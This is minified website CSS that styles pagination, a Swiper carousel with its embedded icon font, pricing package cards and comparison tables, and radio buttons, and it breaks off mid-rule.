.el-icon{font-weight:400}.ymc-pagination .el-pagination .btn-next:disabled,.ymc-pagination .el-pagination .btn-prev:disabled{background-color:transparent;color:#d0d3d9}.ymc-pagination .el-pagination .el-pager li{border-radius:4px}.ymc-pagination .el-pagination .el-pager li.btn-quicknext,.ymc-pagination .el-pagination .el-pager li.btn-quickprev{color:#d0d3d9;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-pagination .el-pagination .el-pager li.btn-quicknext:hover,.ymc-pagination .el-pagination .el-pager li.btn-quickprev:hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.ymc-pagination .el-pagination .el-pager li.active{background-color:rgba(var(--theme-color),.08)}.ymc-pagination input::-webkit-inner-spin-button,.ymc-pagination input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.ymc-pagination input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.ymc-package-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:448px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.ymc-package-banner .banner-title{height:46px;margin-bottom:12px;color:#fff;font-size:38px;line-height:46px}.ymc-package-banner .banner-subtitle{height:28px;margin:0;margin-bottom:24px;color:#fff;font-size:28px;line-height:28px}.ymc-package-banner .banner-link{height:40px;padding:0 48px;border-radius:20px;background-color:#fff;color:var(--theme-color);font-size:16px;line-height:40px}@font-face{font-weight:400;font-style:normal;font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.swiper-container{position:relative;z-index:1;overflow:hidden;margin-right:auto;margin-left:auto;padding:0;list-style:none}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-slide{position:relative;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;pointer-events:none}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)*-1/2);color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-variant:normal;font-size:var(--swiper-navigation-size);font-family:swiper-icons;line-height:1;letter-spacing:0;text-transform:none!important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{right:auto;left:10px}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;z-index:10;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{display:inline-block;width:8px;height:8px;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{margin:0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{top:50%;right:10px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;width:8px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;white-space:nowrap;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-progressbar{position:absolute;background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{position:absolute;top:0;left:0;width:100%;height:100%;background:var(--swiper-pagination-color,var(--swiper-theme-color));-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:0;left:0;width:100%;height:4px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{top:0;left:0;width:4px;height:100%}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{position:relative;border-radius:10px;background:rgba(0,0,0,.1);-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;bottom:3px;left:1%;z-index:50;width:98%;height:5px}.swiper-container-vertical>.swiper-scrollbar{position:absolute;top:1%;right:3px;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{position:relative;top:0;left:0;width:100%;height:100%;border-radius:10px;background:rgba(0,0,0,.5)}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{-o-object-fit:contain;object-fit:contain;max-width:100%;max-height:100%}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{position:absolute;top:50%;left:50%;z-index:10;-webkit-box-sizing:border-box;box-sizing:border-box;width:42px;height:42px;margin-top:-21px;margin-left:-21px;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top-color:transparent;border-radius:50%;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;top:0;left:0;z-index:-1000;opacity:0;pointer-events:none}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{z-index:1;width:100%;height:100%;visibility:hidden;pointer-events:none;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{visibility:visible;pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;bottom:0;left:0;z-index:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{z-index:1;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ymc-package-card-section{position:relative}.ymc-package-card-section.after-model:after{right:-32px}.ymc-package-card-section.after-model:after,.ymc-package-card-section.before-model:before{content:"";position:absolute;top:0;bottom:0;z-index:2;width:64px;background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff,hsla(0,0%,100%,0));-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card-section.before-model:before{left:-32px}.ymc-package-card-section .swiper-container{padding:0 24px}.ymc-package-card-section .swiper-slide{height:auto;padding-bottom:24px}.ymc-package-card-section__swiper{padding:0 4px}.ymc-package-card-section__swiper .swiper-slide{height:auto}.ymc-package-card-section__swiper-navigation{position:absolute;top:50%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:48px;height:48px;border:1px solid #ebeef5;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);outline:none;cursor:pointer}.ymc-package-card-section__swiper-navigation .ymc-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px}.ymc-package-card-section__swiper-navigation:hover .ymc-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-package-card-section__swiper-navigation-next{right:0;z-index:3}.ymc-package-card-section__swiper-navigation-prev{left:0;z-index:3}.ymc-package-card-section__swiper-navigation-disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation-disabled:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation-disabled:hover li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-package-card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:242px;max-width:384px;height:100%;border-radius:8px;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card:hover{-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12);box-shadow:0 10px 20px 0 rgba(33,35,41,.12)}.ymc-package-card.active .ymc-package-card__body,.ymc-package-card.active .ymc-package-card__head,.ymc-package-card:hover .ymc-package-card__body,.ymc-package-card:hover .ymc-package-card__head{border-color:var(--theme-color)}.ymc-package-card__head{border:1px solid #f0f3fa;border-bottom:none;border-radius:8px 8px 0 0;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__head .head-container{position:relative;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:8px 8px 0 0;background-color:#fafcff;-webkit-box-shadow:inset 0 -1px 0 #f0f3fa;box-shadow:inset 0 -1px 0 #f0f3fa}.ymc-package-card__head .package-sup{position:absolute;top:-1px;right:16px;z-index:10;height:30px}.ymc-package-card__head .package-title{height:32px;margin-top:24px;margin-bottom:0;color:#303133;font-weight:400;font-size:24px;line-height:32px}.ymc-package-card__head .package-discount{position:absolute;top:26px;left:-1px;z-index:10;min-width:52px;height:20px;border-radius:0 10px 10px 0;background-color:#f93;color:#fff;font-size:14px;line-height:20px;text-align:center}.ymc-package-card__head .package-subtitle{height:22px;margin-top:4px;margin-bottom:0;padding:0 16px;color:#9a9c9e;font-size:14px;line-height:22px}.ymc-package-card__head .package-icon{width:120px;height:80px;margin-top:12px}.ymc-package-card__head .package-price{display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;margin-top:12px;line-height:40px}.ymc-package-card__head .package-price .current-price{color:var(--theme-color);font-size:30px}.ymc-package-card__head .package-price .current-price .currency{font-size:20px}.ymc-package-card__head .package-price .origin-price{position:relative;-ms-flex-item-align:start;align-self:flex-start;height:24px;margin-left:4px;color:#c0c4cc;font-size:16px;line-height:24px}.ymc-package-card__head .package-price .origin-price:before{content:"";position:absolute;top:50%;left:50%;width:100%;height:1px;background-color:#c0c4cc;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-package-card__head .package-description{height:22px;color:#606266;font-size:14px;line-height:22px}.ymc-package-card__head .package-button{min-width:96px;height:40px;margin-top:12px;margin-bottom:24px;padding:0 32px;border-radius:20px;background-color:var(--theme-color);color:#fff;font-size:16px;line-height:40px;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__head .package-button:hover{background-color:rgba(var(--theme-color),.8)}.ymc-package-card__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;padding:12px 0 32px 0;border:1px solid #f0f3fa;border-top:none;border-radius:0 0 8px 8px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__body .package-feature-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0 24px;list-style:none}.ymc-package-card__body .package-feature .feature-point{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;margin-top:12px;color:#303133;font-size:16px;line-height:24px}.ymc-package-card__body .package-feature .feature-point.disable{color:#c0c4cc}.ymc-package-card__body .package-feature .feature-point .feature-icon{margin-right:4px}.ymc-package-card__body .package-feature .feature-detail pre{margin-top:4px;margin-bottom:0;padding:0 0 0 20px;color:#606266;font-size:14px;line-height:26px}.ymc-package-table-container .ymc-package-table-title{margin-bottom:32px;color:#303133;font-size:38px;text-align:center}.table-wrapper{border:1px solid #ebeef5;border-bottom:none;border-radius:8px}.ymc-package-table{vertical-align:middle;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-collapse:collapse;border-radius:8px;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);table-layout:fixed}.ymc-package-table.fixed-table{position:fixed;z-index:10;border-radius:0}.ymc-package-table.fixed-table tr:hover{background-color:#fff}.ymc-package-table.fixed-table tr:hover:last-child td{border-bottom:1px solid #ebeef5}.ymc-package-table.fixed-table th.cell-title{vertical-align:bottom}.ymc-package-table.fixed-table th.package-intro{padding:12px 16px;text-align:center}.ymc-package-table.fixed-table th.package-intro .package-title{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-bottom:2px;font-size:20px;line-height:28px}.ymc-package-table.fixed-table th.package-intro .package-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;margin:0;line-height:32px}.ymc-package-table.fixed-table th.package-intro .package-price .current-price{color:var(--theme-color);font-size:24px}.ymc-package-table.fixed-table th.package-intro .package-price .current-price .currency{font-size:18px}.ymc-package-table.fixed-table th.package-intro .package-price .origin-price{position:relative;-ms-flex-item-align:start;align-self:flex-start;height:24px;margin-left:4px;color:#c0c4cc;font-size:16px;line-height:24px}.ymc-package-table.fixed-table th.package-intro .package-price .origin-price:before{content:"";position:absolute;top:50%;left:50%;width:100%;height:1px;background-color:#c0c4cc;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-package-table.fixed-table th.package-intro .package-description{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;height:22px;margin-bottom:8px;color:#606266;font-size:14px;line-height:22px}.ymc-package-table.fixed-table th.package-intro .package-link{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:0 32px;border:1px solid var(--theme-color);border-radius:20px;color:var(--theme-color);font-size:14px;line-height:30px}.ymc-package-table tr{display:table-row;border-bottom:1px solid #ebeef5}.ymc-package-table tr.head-row,.ymc-package-table tr:hover{background-color:#fafcff}.ymc-package-table tr:last-child td{border-bottom:none}.ymc-package-table .cell-title,.ymc-package-table .section-title{padding-left:48px;color:#303133}.ymc-package-table div.content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-package-table div.content-container.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-package-table div.content-container img{top:0;line-height:20px}.ymc-package-table div.content-container span{height:20px;line-height:20px}.ymc-package-table th{vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;padding:16px;border:1px solid #ebeef5;color:#303133;text-align:left;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;border:none;font-weight:400;font-size:20px}.ymc-package-table th.center{text-align:center}.ymc-package-table th.in-section{padding-left:48px}.ymc-package-table th .module-icon{position:absolute;top:50%;left:18px;height:24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-package-table th .module-icon.fixed{top:auto;bottom:19px;-webkit-transform:translateY(0);transform:translateY(0)}.ymc-package-table td{vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;padding:16px;border:1px solid #ebeef5;color:#303133;text-align:left;-webkit-transition:all .3s ease;transition:all .3s ease;border-left:none;color:#606266;font-size:16px}.ymc-package-table td.center{text-align:center}.ymc-package-table td:hover{background-color:rgba(var(--theme-color),.1)}.ymc-package-table td:last-child{border-right:none}.ymc-package-table td.in-section{padding-left:24px;font-size:14px}.ymc-package-table td.content-cell{font-size:14px}.ymc-package-table td img{position:relative;top:2px;display:inline-block;width:20px;height:20px;margin-right:4px;line-height:32px}.ymc-radio{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;font-size:14px;cursor:pointer}.ymc-radio.indeterminate .ymc-radio-icon,.ymc-radio:not(.disabled).checked .ymc-radio-icon,.ymc-radio:not(.disabled):hover .radio-label,.ymc-radio:not(.disabled):hover .ymc-radio-icon{color:var(--theme-color)}.ymc-radio .radio-label{display:inline-block;height:14px;margin-left:4px;font-size:14px;line-height:14px;-webkit-transition:all .3s ease;transition:all .3s 